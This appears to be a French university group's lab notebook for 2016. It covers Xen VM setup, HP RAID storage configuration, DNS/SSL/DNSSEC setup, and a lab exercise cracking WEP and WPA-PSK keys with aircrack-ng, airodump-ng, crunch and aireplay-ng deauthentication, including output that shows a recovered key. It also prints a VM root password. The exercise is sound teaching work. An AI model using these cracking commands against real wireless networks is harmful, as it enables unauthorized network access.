Cahier 2016 groupe n°3
Sommaire
Gestion de la machine virtuelle
Installation de la machine virtuelle avec Xen
Pour créé la machine virtuelle, on utilise xen-create-image avec les paramètres souhaités :
xen-create-image --hostname=Deadpool --ip=193.48.57.163 --netmask=255.255.255.240 --gateway=193.48.57.171 --dir=/usr/local/xen
--mirror=http://debian.polytech-lille.fr/debian/ --dist=jessie --password=********
Puis, on récupère les informations suivantes afin de vérifier diverses paramètres :
General Information
--------------------
Hostname : Deadpool
Distribution : jessie
Mirror : http://debian.polytech-lille.fr/debian/
Partitions : swap 128M (swap)
/ 4G (ext3)
Image type : sparse
Memory size : 128M
Kernel path : /boot/vmlinuz-3.14-2-amd64
Initrd path : /boot/initrd.img-3.14-2-amd64
Networking Information
----------------------
IP Address 1 : 193.48.57.163 [MAC: 00:16:3E:FF:6F:DC]
Netmask : 255.255.255.240
Gateway : 193.48.57.171
Creating partition image: /usr/local/xen/domains/Deadpool/swap.img
Done
Creating swap on /usr/local/xen/domains/Deadpool/swap.img
Done
Creating partition image: /usr/local/xen/domains/Deadpool/disk.img
Done
Creating ext3 filesystem on /usr/local/xen/domains/Deadpool/disk.img
(...)
Logfile produced at:
/var/log/xen-tools/Deadpool.log
Installation Summary
---------------------
Hostname : Deadpool
Distribution : jessie
MAC Address : 00:16:3E:FF:6F:DC
IP Address(es) : 193.48.57.163
RSA Fingerprint : d0:38:7b:89:c7:72:e7:52:d9:b7:5c:5b:ab:3e:fe:3f
Root Password : hZsEGmZX
Configuration de la machine virtuelle
On utilise lvcreate pour faire en sorte que les répertoires var et home de la machine virtuelle soient sur des partitions LVM de l'hôte :
lvcreate -L 10G -n /dev/virtual/ima5-Deadpool-home -v lvcreate -L 10G -n /dev/virtual/ima5-Deadpool-var -v
Commande pour démarrer la machine virtuelle :
xl create /etc/xen/Deadpool.cfg
Commande pour se connecter à la machine virtuelle par console :
xl console Deadpool
Commande pour éteindre la machine virtuelle :
xl shutdown Deadpool
Commande pour détruire la machine virtuelle :
xl destroy Deadpool
Gestion du serveur DAS
Site IBM [1]
Site Hp [2], Maintenance et service G5.
Site Hp [3], Datasheet G5
Site Hp, [4], Datasheet MSA60
Site Hp, [5], Datasheet en Français
Installation des outils HP
Source : http://wiki.csnu.org/index.php/Installation_des_outils_HP_pour_debian
Ajout du dépôt dans /etc/apt/sources.net :
deb http://downloads.linux.hpe.com/SDR/repo/mcp/ jessie/current non-free
Copier / Coller le contenu des clés et les ajouter, liens des clés disponibles à ces adresses :
http://downloads.linux.hpe.com/SDR/hpPublicKey1024.pub http://downloads.linux.hpe.com/SDR/hpPublicKey2048.pub http://downloads.linux.hpe.com/SDR/hpPublicKey2048_key1.pub
Ajout des clefs :
apt-key add ./hpPublicKey1024.pub apt-key add ./hpPublicKey2048.pub apt-key add ./hpPublicKey2048_key1.pub
On met à jour les paquets et on installe l'utilitaire HP hpssacli :
aptitude update aptitude install hp-health hpssacli
Commandes disponibles pour hpssacli : https://oitibs.com/hp-acu-command-line-reference/
Configuration des disques
Après avoir installé l'utilitaire HP pour gérer nos disques, nous pouvons enfin savoir les caractéristiques des baies :
hpssacli ctrl all show config
On obtient alors :
Smart Array P800 in Slot 4 (sn: P98690E9SV10C3)
Port Name: 1I
Port Name: 2I
Port Name: 1E
Port Name: 2E
Internal Drive Cage at Port 3I, Box 1, OK
Internal Drive Cage at Port 4I, Box 1, OK
StorageWorks MSA 60 at Port 1E, Box 1, OK
array A (SAS, Unused Space: 0 MB)
logicaldrive 1 (820.2 GB, RAID 5, OK)
physicaldrive 3I:1:1 (port 3I:box 1:bay 1, SAS, 146 GB, OK)
physicaldrive 3I:1:2 (port 3I:box 1:bay 2, SAS, 146 GB, OK)
physicaldrive 3I:1:3 (port 3I:box 1:bay 3, SAS, 146 GB, OK)
physicaldrive 3I:1:4 (port 3I:box 1:bay 4, SAS, 146 GB, OK)
physicaldrive 4I:1:5 (port 4I:box 1:bay 5, SAS, 146 GB, OK)
physicaldrive 4I:1:6 (port 4I:box 1:bay 6, SAS, 146 GB, OK)
physicaldrive 4I:1:8 (port 4I:box 1:bay 8, SAS, 146 GB, OK)
physicaldrive 4I:1:7 (port 4I:box 1:bay 7, SAS, 146 GB, OK, spare)
array B (SATA, Unused Space: 0 MB)
logicaldrive 2 (1.9 TB, RAID 5, Recovering, 0% complete)
logicaldrive 3 (1.9 TB, RAID 5, Ready for Rebuild)
logicaldrive 4 (751.2 GB, RAID 5, Ready for Rebuild)
physicaldrive 1E:1:1 (port 1E:box 1:bay 1, SATA, 1 TB, OK)
physicaldrive 1E:1:2 (port 1E:box 1:bay 2, SATA, 1 TB, OK)
physicaldrive 1E:1:4 (port 1E:box 1:bay 4, SATA, 1 TB, OK)
physicaldrive 1E:1:5 (port 1E:box 1:bay 5, SATA, 1 TB, OK)
physicaldrive 1E:1:6 (port 1E:box 1:bay 6, SATA, 1 TB, OK)
physicaldrive 1E:1:11 (port 1E:box 1:bay 11, SATA, 1 TB, Rebuilding)
physicaldrive 1E:1:3 (port 1E:box 1:bay 3, SATA, 1 TB, OK, spare)
array C (SATA, Unused Space: 0 MB)
logicaldrive 5 (1.9 TB, RAID 5, OK)
logicaldrive 6 (1.7 TB, RAID 5, OK)
physicaldrive 1E:1:7 (port 1E:box 1:bay 7, SATA, 1 TB, OK)
physicaldrive 1E:1:8 (port 1E:box 1:bay 8, SATA, 1 TB, OK)
physicaldrive 1E:1:9 (port 1E:box 1:bay 9, SATA, 1 TB, OK)
physicaldrive 1E:1:10 (port 1E:box 1:bay 10, SATA, 1 TB, OK)
physicaldrive 1E:1:12 (port 1E:box 1:bay 12, SATA, 1 TB, OK)
physicaldrive 1E:1:3 (port 1E:box 1:bay 3, SATA, 1 TB, OK, spare)
Nous avons supprimé (et formaté) tous les disques logiques liés aux disques physiques du StorageWorks MSA 60
hpssacli ctrl slot=4 ld 6 delete hpssacli ctrl slot=4 ld 5 delete ... hpssacli ctrl slot=4 ld 2 delete
Puis créé un disque logique en RAID 10 avec tous les disques physiques du MSA60 qui sera notre disque réservé pour la sauvegarde des VM
hpssacli ctrl slot=4 create type=ld drives=1E:1:1,1E:1:2,1E:1:3,1E:1:4,1E:1:5,1E:1:6,1E:1:7,1E:1:8,1E:1:9,1E:1:10,1E:1:11,1E:1:12 raid=1+0
Enfin, on s'assure que le disque logique a correctement été généré
array B (SATA, Unused Space: 0 MB)
logicaldrive 2 (5.5 TB, RAID 1+0, OK)
physicaldrive 1E:1:1 (port 1E:box 1:bay 1, SATA, 1 TB, OK)
physicaldrive 1E:1:2 (port 1E:box 1:bay 2, SATA, 1 TB, OK)
physicaldrive 1E:1:3 (port 1E:box 1:bay 3, SATA, 1 TB, OK)
physicaldrive 1E:1:4 (port 1E:box 1:bay 4, SATA, 1 TB, OK)
physicaldrive 1E:1:5 (port 1E:box 1:bay 5, SATA, 1 TB, OK)
physicaldrive 1E:1:6 (port 1E:box 1:bay 6, SATA, 1 TB, OK)
physicaldrive 1E:1:7 (port 1E:box 1:bay 7, SATA, 1 TB, OK)
physicaldrive 1E:1:8 (port 1E:box 1:bay 8, SATA, 1 TB, OK)
physicaldrive 1E:1:9 (port 1E:box 1:bay 9, SATA, 1 TB, OK)
physicaldrive 1E:1:10 (port 1E:box 1:bay 10, SATA, 1 TB, OK)
physicaldrive 1E:1:11 (port 1E:box 1:bay 11, SATA, 1 TB, OK)
physicaldrive 1E:1:12 (port 1E:box 1:bay 12, SATA, 1 TB, OK)
Montage du disque de sauvegarde sur le serveur Debian
Les disques logiques et leurs partitions sont répertoriés à l'emplacement suivant :
ls /dev/cciss/
c0d0 c0d0p1 c0d0p2 c0d0p5 c0d0p6 c0d0p7 c0d0p8 c0d1
Ici, c0d0 représente le disque logique (p1,p2,...,p8 les partitions) où est installé Debian (disques physiques liés à la station DL380 G5).
On retrouve notre disque logique (disques physiques liés au MSA60) créé précédemment identifié c0d1 :
fdisk -l /dev/cciss/c0d1
Disque /dev/cciss/c0d1 : 5,5 TiB, 6001026883584 octets, 11720755632 secteurs Unités : secteur de 1 × 512 = 512 octets Taille de secteur (logique / physique) : 512 octets / 512 octets taille d'E/S (minimale / optimale) : 512 octets / 512 octets
On transforme notre disque logique en partition ext4 :
mkfs.ext4 /dev/cciss/c0d1
On créer le dossier qui servira de point de montage, puis on monte notre partition dans celui-ci :
mkdir /backup mount -t auto /dev/cciss/c0d1 /backup
Afin de monter automatiquement notre partition à chaque démarrage, il suffit d'ajouter la ligne suivante dans fstab :
vi /etc/fstab
/dev/cciss/c0d1 /backup ext4 defaults 0 2
Après redémarrage du serveur, on vérifie si notre disque logique est monté automatiquement :
df -h
Sys. de fichiers Taille Utilisé Dispo Uti% Monté sur /dev/cciss/c0d0p1 8,2G 881M 6,9G 12% / udev 10M 0 10M 0% /dev tmpfs 775M 456K 775M 1% /run tmpfs 5,0M 0 5,0M 0% /run/lock tmpfs 4,8G 0 4,8G 0% /run/shm /dev/cciss/c0d0p8 781G 69M 741G 1% /home /dev/cciss/c0d0p7 360M 2,1M 335M 1% /tmp /dev/cciss/c0d0p5 2,7G 339M 2,3G 14% /var /dev/cciss/c0d1 5,5T 58M 5,2T 1% /backup
Script and cie
Tests d'intrusion
Cassage de clef WEP
Via airodump-ng, on liste les réseaux wi-fi protégés par WEP :
airodump-ng --encrypt wep wlx40a5ef01370a
wlx40a5ef01370a représente ici notre interface réseau (équivalant à wlan0 par exemple)
On obtient la liste des réseaux wi-fi suivante :
[ CH 5 ][ Elapsed: 2 mins ][ 2016-11-07 10:30 ][ WPA handshake: 04:DA:D2:CF:01:93 ]
BSSID PWR Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
44:AD:D9:5F:87:00 -50 73 0 0 11 54e. WEP WEP Wolverine
04:DA:D2:9C:50:51 -64 90 0 0 13 54e. WEP WEP cracotte02
04:DA:D2:9C:50:53 -67 58 0 0 13 54e. WEP WEP cracotte04
04:DA:D2:9C:50:59 -68 85 0 0 13 54e. WEP WEP cracotte10
04:DA:D2:9C:50:56 -74 88 1329 17 13 54e. WEP WEP cracotte07
04:DA:D2:9C:50:52 -75 87 2279 14 13 54e. WEP WEP cracotte03
04:DA:D2:9C:50:58 -75 87 1751 14 13 54e. WEP WEP cracotte09
04:DA:D2:9C:50:57 -75 86 1293 7 13 54e. WEP WEP cracotte08
04:DA:D2:9C:50:54 -76 88 1460 15 13 54e. WEP WEP cracotte05
04:DA:D2:9C:50:50 -76 80 1345 11 13 54e. WEP WEP cracotte01
04:DA:D2:9C:50:55 -76 83 1501 10 13 54e. WEP WEP cracotte06
00:3A:7D:12:DC:F2 -1 0 0 0 6 -1 <length: 0>
On lance le monitoring sur le réseau que l'on souhaite cracker :
airodump-ng --essid cracotte07 --channel 13 -w testcrack wlx40a5ef01370a
[ CH 13 ][ Elapsed: 1 min ][ 2016-11-07 10:46 ]
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
04:DA:D2:9C:50:56 -72 12 608 8283 91 13 54e. WEP WEP cracotte07
Nous pouvons ensuite lancer le crackage à l'aide de aircrack-ng :
aircrack-ng testcarck-03.cap
Aircrack-ng 1.2 beta3
[00:00:00] Tested 84483 keys (got 35490 IVs)
KB depth byte(vote)
0 0/ 5 EE(46080) EF(44032) 53(43008) 7B(43008) FC(43008)
1 3/ 15 EE(41984) 8D(41728) DD(41472) 16(41216) 28(41216)
2 0/ 2 EE(47616) 29(45824) C9(43776) 27(43264) 42(43008)
3 0/ 10 EE(44800) A9(44288) 15(43264) C5(42496) 2C(42496)
4 0/ 1 EE(49920) 2A(45312) 9D(43520) DA(43008) FD(41216)
5 0/ 4 EE(45312) A1(43520) C6(42240) E8(42240) 76(41472)
6 0/ 1 EE(50944) 98(42496) BB(42496) 4C(41728) B3(41728)
7 0/ 1 EE(54272) D3(42752) 19(42240) 08(41984) 58(41984)
8 5/ 8 F4(41216) 39(40960) 5E(40960) D7(40960) 1E(40704)
9 1/ 2 E4(45312) 51(43264) A7(42752) 5F(41984) CA(41728)
10 0/ 1 44(51200) 12(43264) CD(41984) 9C(41216) E5(41216)
11 0/ 1 44(50176) B0(42240) D2(41728) DC(41728) 62(41472)
12 0/ 1 44(47872) 0B(44032) B4(42752) D9(42496) 43(41728)
KEY FOUND! [ EE:EE:EE:EE:EE:EE:EE:EE:EE:E4:44:44:44 ]
Decrypted correctly: 100%
La clé est décrypté en quelques secondes !
Cassage de clef WPA-PSK par force brute
airmon-ng start wlx40a5ef01370a crunch 8 8 0123456789 > dico.txt airmon-ng check kill airodump-ng --encrypt wpa wlx40a5ef01370a
[ CH 3 ][ Elapsed: 8 s ][ 2016-11-07 11:30
BSSID PWR Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
04:DA:D2:9D:82:A2 -75 2 0 0 4 54e. WPA2 CCMP PSK <length: 1>
00:19:07:C5:0F:A6 -62 7 0 0 1 54e. WPA2 CCMP MGT <length: 1>
00:19:07:C5:0F:A0 -63 6 4 0 1 54e. WPA2 CCMP MGT LILLE1
00:19:07:C5:0F:A5 -62 6 0 0 1 54e. WPA2 CCMP PSK <length: 1>
00:19:07:C5:0F:A3 -64 7 0 0 1 54e. WPA2 CCMP PSK PolytechGuests
00:19:07:C5:0F:A7 -62 6 0 0 1 54e. WPA2 CCMP MGT PolytechLilleStaff
00:19:07:C5:0F:A2 -63 7 0 0 1 54e. WPA2 CCMP PSK <length: 1>
00:19:07:C5:0F:A8 -62 6 4 0 1 54e. WPA2 CCMP MGT eduroam
00:19:07:C5:0F:A4 -63 8 2 0 1 54e. WPA2 CCMP MGT PolytechLille
00:19:07:C5:0F:A1 -64 8 6 1 1 54e. WPA2 CCMP MGT <length: 1>
04:DA:D2:9C:50:58 -70 6 0 0 13 54e. WPA2 CCMP PSK cracotte09
04:DA:D2:9C:50:50 -71 6 0 0 13 54e. WPA2 CCMP PSK cracotte01
04:DA:D2:9C:50:55 -71 6 0 0 13 54e. WPA2 CCMP PSK cracotte06
04:DA:D2:9C:50:53 -71 7 0 0 13 54e. WPA2 CCMP PSK cracotte04
04:DA:D2:9C:50:57 -71 7 0 0 13 54e. WPA2 CCMP PSK cracotte08
04:DA:D2:9C:50:51 -72 9 0 0 13 54e. WPA2 CCMP PSK cracotte02
04:DA:D2:9C:50:56 -72 9 0 0 13 54e. WPA2 CCMP PSK cracotte07
04:DA:D2:9C:50:52 -72 8 0 0 13 54e. WPA2 CCMP PSK cracotte03
04:DA:D2:9C:50:59 -71 8 0 0 13 54e. WPA2 CCMP PSK cracotte10
airodump-ng --essid cracotte03 -c 13 --bssid 04:DA:D2:9C:50:52 -w dump wlx40a5ef01370a
[ CH 13 ][ Elapsed: 4 mins ][ 2016-11-07 11:36 ][ WPA handshake: 04:DA:D2:9C:50:52
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
04:DA:D2:9C:50:52 -74 9 2573 259 0 13 54e. WPA2 CCMP PSK cracotte03
BSSID STATION PWR Rate Lost Frames Probe
04:DA:D2:9C:50:52 00:0F:B5:92:23:6A -58 1e- 1e 0 185
#aireplay-ng --deauth=5 -a 04:DA:D2:9C:50:52
result ?
puis on lance le décodage avec le dico
aircrack-ng dump-03.cap -w dico.txt -l KEY
result
Services Internet
Serveur SSH
Serveur DNS
Configuration sur la machine virtuelle
Nous avons d'abord réservé sur Gandi notre nom de domaine : piscinemorte.net
Ensuite, nous avons installé les paquets bind et apache (le dossier /var/www/www.piscinemorte.net servira pour la page web)
apt-get update apt-get install apache2 bind9 mkdir /var/www/www.piscinemorte.net
Une fois bind installé, on créer un fichier de zone db.piscinemorte.net (//TODO Expliquer à quoi ça sert):
;
; BIND data file for local loopback interface
;
$TTL 604800
@ IN SOA ns.piscinemorte.net. root.piscinemorte.net (
2 ; Serial
604800 ; Refresh
86400 ; Retry
2419200 ; Expire
604800 ) ; Negative Cache TTL
;
IN NS ns.piscinemorte.net.
ns IN A 193.48.57.163
www IN A 193.48.57.163
Notre DNS (ns) a pour adresse 193.48.57.163, c'est à dire l'IP de notre machine virtuelle.
Enfin, nous configurons le fichier named.conf.local pour autoriser le transfert de paquets vers le DNS Esclave (l'adresse de Gandi dans notre cas) :
zone "piscinemorte.net" {
type master;
file "/etc/bind/db.piscinemorte.net";
allow-transfer {217.70.177.40;};
};
Pour finir, on redémarre notre service bind :
service bind9 restart
Configuration sur Gandi
Sur le site Gandi, depuis la gestion des domaines, il faut :
> Gérer les 'glue records'
'Nom du serveur' : ns.piscinemorte.net 'IP' : 193.48.57.163
> Modifier les serveurs DNS
'DNS1' : ns.piscinemorte.net 'DNS2' : ns6.gandi.net
Sécurisation de site web par certificat
Pour avoir un certificat SSL généré Gandi, nous avons généré un CSR de la façon suivante :
openssl req -nodes -newkey rsa:2048 -sha1 -keyout piscinemorte.net.key -out piscinemorte.net.csr
Nous avons complété les différentes informations demandés (pas vraiment important ici) :
Country Name (2 letter code) [AU]:FR State or Province Name (full name) [Some-State]:Nord Locality Name (eg, city) []:Lille Organization Name (eg, company) [Internet Widgits Pty Ltd]:piscinemorte.net Organizational Unit Name (eg, section) []:piscinemorte.net Common Name (e.g. server FQDN or YOUR name) []:piscinemorte.net
Une fois notre certificat généré et validé par Gandi, nous plaçons nos fichiers de certification dans les dossiers adéquates :
cp piscinemorte.net.crt /etc/ssl/certs/piscinemorte.net.crt cp piscinemorte.net.key /etc/ssl/private/piscinemorte.net.key cp GandiStandardSSLCA2.pem /etc/ssl/certs/GandiStandardSSLCA2.pem
On notera que GandiStandardSSLCA2.pem est un certificat intermédiaire qui permet de certifier notre certificat.
Nous refaisons un hashage de la structure pour prendre en compte notre certificat :
c_rehash /etc/ssl/certs
Doing /etc/ssl/certs piscinemorte.net.crt => 651ac028.0 piscinemorte.net.crt => 179c2ae2.0 GandiStandardSSLCA2.pem => 8544bf03.0 GandiStandardSSLCA2.pem => e279a80b.0 ssl-cert-snakeoil.pem => ac2485cc.0 ssl-cert-snakeoil.pem => 1682ec15.0
On créé le fichier 000-piscinemorte.net-ssl.conf dans /etc/apache2/sites-available/ pour associer apache2 avec notre nom de serveur :
#NameVirtualHost *:443
<VirtualHost 193.48.57.163:443>
ServerName www.piscinemorte.net
ServerAlias piscinemorte.net
DocumentRoot /var/www/www.piscinemorte.net/
CustomLog /var/log/apache2/secure_acces.log combined
SSLEngine on
SSLCertificateFile /etc/ssl/certs/piscinemorte.net.crt
SSLCertificateKeyFile /etc/ssl/private/piscinemorte.net.key
SSLCertificateChainFile /etc/ssl/certs/GandiStandardSSLCA2.pem
SSLVerifyClient None
</VirtualHost>
<Directory /var/www/www.piscinemorte.net>
Require all granted
</Directory>
ServerName "piscinemorte.net"
Nous avons modifié le fichier ports.conf du serveur Apache pour qu'il écoute le port 443 (SSL):
Listen 80 443
<IfModule ssl_module>
Listen 443
</IfModule>
Il ne suffit plus qu'à activer le module SSL de Apache :
a2enmod ssl
Puis activer notre site avec notre certificat :
a2ensite 000-piscinemorte.net-ssl.conf service apache2 reload
Sécurisation de serveur DNS par DNSSEC
Tout d'abord, on ajoute une option dans /etc/bind/named.conf.options pour activer dnssec :
Dans /etc/bind/named.conf.options : dnssec-enable yes;
On créé un répertoire spécial pour y générer les clés
mkdir piscinemorte.net.dnssec cd piscinemorte.net.dnssec
Puis on génère la clé de signature de clefs de zone (KSK) et la clé de la zone pour signer les enregistrements (ZSK)
dnssec-keygen -a RSASHA1 -b 2048 -f KSK -r /dev/urandom -n ZONE piscinemorte.net dnssec-keygen -a RSASHA1 -b 1024 -r /dev/urandom -n ZONE piscinemorte.net
L'option "-r /dev/urandom" sert à accélérer la génération des clés